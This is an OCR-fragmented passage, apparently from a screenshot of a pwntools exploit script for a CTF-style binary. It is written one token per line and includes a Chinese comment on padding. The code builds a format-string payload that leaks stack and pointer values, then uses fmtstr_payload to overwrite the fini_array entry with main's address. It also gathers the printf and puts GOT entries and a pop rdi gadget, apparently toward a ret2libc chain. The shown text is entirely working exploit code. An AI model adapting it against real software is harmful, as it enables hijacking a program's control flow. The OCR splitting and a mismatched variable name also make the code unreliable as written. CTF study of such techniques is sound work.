
dem
=
'input:\n'
io.recvuntil(dem)
payload
=
b
"%40$p%16$s"
align_len
=
16
len_a
=
align_len
-
len
(payload)
payload
=
payload.ljust(align_len,b
"a"
)
fini_array
=
0x4031A8
main_adrr
=
elf.symbols[
"main"
]
printf_got
=
elf.got[
"printf"
]
puts_got
=
elf.got[
"puts"
]
pop_rdi_ret
=
0x401363
# system_plt = elf.symbols["system"]
# %40$p 打印出的字符数为14，%16$s 打印出的字符数为 6
，len_a 为补充对齐a的数量
numb_written
=
14
+
6
+
len_a
payload
+
=
fmtstr_payload(
8
, {fini_array
:main_adrr} , numbwritten
=
numb_written)